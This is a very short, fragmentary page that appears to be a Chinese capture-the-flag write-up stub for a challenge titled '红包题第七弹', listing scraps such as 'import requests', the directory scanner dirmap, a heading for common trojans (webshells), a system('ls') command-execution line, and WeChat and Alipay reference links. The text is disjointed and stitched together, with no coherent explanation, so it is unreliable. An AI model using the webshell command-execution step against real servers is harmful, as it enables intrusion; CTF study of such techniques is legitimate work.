
import requests |
红包题第七弹
- dirmap

- 常用木马
system('ls') |
参考
- 微信
- 支付宝